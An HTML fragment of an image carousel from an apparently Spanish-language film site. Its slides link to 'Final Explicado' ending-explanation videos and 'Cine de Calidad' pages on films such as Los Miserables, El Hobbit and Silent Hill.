					  <img src="https://img.youtube.com/vi/IuEFm84s4oI/0.jpg" alt="Los Miserables (2012) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Miserables (2012) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contratiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GbnVkNNK8Kw/0.jpg" alt="Contratiempo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contratiempo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/septimo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5nYhx04pCB0/0.jpg" alt="Septimo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Septimo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ejercito-de-los-ladrones-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/49ZDFBYKgYg/0.jpg" alt="El ejército de los ladrones (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ejército de los ladrones (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hobbit/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-3.jpg" alt="Cine de Calidad: El Hobbit" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Hobbit</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mitchell-contra-las-maquinas-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/cMLcCLglGoQ/0.jpg" alt="Los Mitchell contra las máquinas (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mitchell contra las máquinas (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacrificio-de-un-ciervo-sagrado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/UMkdMGFtpes/0.jpg" alt="El Sacrificio De Un Ciervo Sagrado - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacrificio De Un Ciervo Sagrado - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casese-quien-pueda-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PBrfcxRLcG8/0.jpg" alt="Cásese quien pueda (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cásese quien pueda (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-renacido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/a8HRA49kaok/0.jpg" alt="El Renacido - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Renacido - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-reino-animal/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-reino-animal-1.jpg" alt="Cine de Calidad: El Reino Animal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Reino Animal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secuestro-en-el-aire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/X5_doVkqnco/0.jpg" alt="Secuestro En El Aire - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Secuestro En El Aire - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fantasma-de-la-opera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-12.jpg" alt="Cine de Calidad: El fantasma de la ópera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El fantasma de la ópera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/final-explicado-pelicula-pequenos-detalles/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/axOlLWGcpgU/0.jpg" alt="Final Explicado Pelicula Pequenos Detalles - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Final Explicado Pelicula Pequenos Detalles - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-no-despierto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SoqUngPO-SA/0.jpg" alt="Si No Despierto - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si No Despierto - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-blacklist/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGBIimq1I3A/0.jpg" alt="The Blacklist - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Blacklist - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-historia-de-jackie-robinson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-jackie-robinson-1.jpg" alt="Cine de Calidad: La historia de Jackie Robinson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La historia de Jackie Robinson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4ErlhM1NaZA/0.jpg" alt="Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-es-pais-para-viejos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hgqMFacZQPk/0.jpg" alt="No Es Pais Para Viejos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No Es Pais Para Viejos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-diez-mandamientos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-diez-mandamientos-1.jpg" alt="Cine de Calidad: Los diez mandamientos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los diez mandamientos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-razon-de-estar-contigo-un-nuevo-viaje-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/7mljHYAgE1M/0.jpg" alt="La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-dia-para-sobrevivir/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/RLGOLdL0IZ0/0.jpg" alt="Un Dia Para Sobrevivir - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un Dia Para Sobrevivir - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alicia-en-el-pais-de-las-maravillas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1.jpg" alt="Cine de Calidad: Alicia en el país de las maravillas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Alicia en el país de las maravillas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frankenstein/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg" alt="Cine de Calidad: Frankenstein" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Frankenstein</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jose-y-sus-hermanos-1960/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/BgoZ0eiH37I/0.jpg" alt="José y sus Hermanos (1960) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">José y sus Hermanos (1960) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/6-en-la-sombra-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/umy5STfwMj0/0.jpg" alt="6 en la sombra (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 en la sombra (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/match-point/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WtEtnbYVov8/0.jpg" alt="Match Point - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Match Point - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vainilla-sky/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/o27o22pA260/0.jpg" alt="Vainilla Sky - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vainilla Sky - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bear/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gBmkI4jlaIo/0.jpg" alt="The Bear - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bear - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/melanie-apocalipsis-zombie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/HtolnJ89-qM/0.jpg" alt="Melanie Apocalipsis Zombie - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Melanie Apocalipsis Zombie - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer-maravilla-2017/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YttQUY-EWo8/0.jpg" alt="Mujer Maravilla (2017) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mujer Maravilla (2017) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-orfanato/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9qjHkkffOx8/0.jpg" alt="El Orfanato - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Orfanato - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-rey-de-reyes-king-of-kings-1927/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-rey-de-reyes-the-king-of-kings-1927-1.jpg" alt="Cine de Calidad: El rey de reyes (The King of Kings, 1927)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El rey de reyes (The King of Kings, 1927)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zeitgeist-la-pelicula/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-zeitgeist-la-pelicula-1.jpg" alt="Cine de Calidad: Zeitgeist : La Película" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Zeitgeist : La Película</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-peliculas-clasicas-online/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-1.jpg" alt="Cine de Calidad: 25 Películas clásicas online imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: 25 Películas clásicas online imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-de-los-80-poco-conocidas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-los-80-poco-conocidas-para-ver-online-gratis-1.jpg" alt="Cine de Calidad: Películas de los 80 poco conocidas para ver Online gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas de los 80 poco conocidas para ver Online gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alicia-en-el-pais-de-las-maravillas-1988/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1988-1.jpg" alt="Cine de Calidad: Alicia en el país de las maravillas (1988)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Alicia en el país de las maravillas (1988)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lamb/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hnEwJKVWjFM/0.jpg" alt="Lamb - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lamb - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-babadook/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg" alt="The Babadook - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Babadook - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mortadelo-filemon-serie-television/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-mortadelo-y-filemon-la-serie-de-television-completa-online-gratis-1.jpg" alt="Cine de Calidad: Mortadelo y Filemón, la serie de televisión completa online gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Mortadelo y Filemón, la serie de televisión completa online gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/miss-violence/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/rZ63JuWkSh4/0.jpg" alt="Miss Violence - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Miss Violence - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/te-doy-mis-ojos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uaP8t_A0u6E/0.jpg" alt="Te doy mis ojos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Te doy mis ojos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-balada-de-buster-scruggs-2018/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_2PyxzSH1HM/0.jpg" alt="La balada de Buster Scruggs (2018) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La balada de Buster Scruggs (2018) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tick-tick-boom-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YJserno8tyU/0.jpg" alt="Tick, Tick... Boom! (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tick, Tick... Boom! (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/baile-urbano-2006/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/7HQ2js5rZ-k/0.jpg" alt="Baile urbano (2006) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baile urbano (2006) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roman-j-israel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/CItEtnp3nPY/0.jpg" alt="Roman J Israel - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roman J Israel - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ricos-de-amor-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/snqqRWY_DXs/0.jpg" alt="Ricos de amor (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ricos de amor (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mago-de-oz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-mago-de-oz-1.jpg" alt="Cine de Calidad: El Mago de Oz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Mago de Oz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/clasicos-westerns-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-westerns-en-dominio-publico-que-puedes-ver-online-gratis-1.jpg" alt="Cine de Calidad: Clásicos Westerns en Dominio Público que puedes ver Online gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Clásicos Westerns en Dominio Público que puedes ver Online gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lejos-del-mar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sU_J7GV_cRs/0.jpg" alt="Lejos Del Mar - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lejos Del Mar - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-turning/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/rl33gU2APIs/0.jpg" alt="The Turning - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Turning - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arbol-de-la-vida-2011/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9tMCsBD2wKI/0.jpg" alt="El Árbol de la Vida (2011) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Árbol de la Vida (2011) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-libro-de-la-selva/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-5.jpg" alt="Cine de Calidad: El libro de la selva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El libro de la selva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-decido-quedarme-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B0chmofGqpk/0.jpg" alt="Si decido quedarme (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si decido quedarme (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noche-de-lobos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/II3LadWOo78/0.jpg" alt="Noche De Lobos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Noche De Lobos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-perdido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-23.jpg" alt="Cine de Calidad: El mundo perdido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El mundo perdido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-viajes-de-gulliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-viajes-de-gulliver-1.jpg" alt="Cine de Calidad: Los viajes de Gulliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los viajes de Gulliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-alla-de-la-duda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JrQ9z1Hrp68/0.jpg" alt="Mas Alla De La Duda - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mas Alla De La Duda - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-historia-de-tetris-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-tetris-documental-1.jpg" alt="Cine de Calidad: La historia de Tetris (documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La historia de Tetris (documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-cuatro-jinetes-del-apocalipsis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-cuatro-jinetes-del-apocalipsis-1.jpg" alt="Cine de Calidad: Los cuatro jinetes del Apocalipsis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los cuatro jinetes del Apocalipsis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dios-no-esta-muerto-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/m4GlI-4Sy70/0.jpg" alt="Dios No Está Muerto (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dios No Está Muerto (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zathura-una-aventura-espacial-2005/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zNxm_obDpNU/0.jpg" alt="Zathura: Una aventura espacial (2005) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zathura: Una aventura espacial (2005) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/silent-hill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1mfnhu8sO5k/0.jpg" alt="Silent Hill - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Silent Hill - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-saga-crepusculo-amanecer-parte-2-2012/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GKJSf4ktrPE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-independientes-sobre-el-senor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg" alt="Cine de Calidad: Películas independientes sobre el Señor de los Anillos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas independientes sobre el Señor de los Anillos</h2>
					</div>
				  			</a>
		  </div>
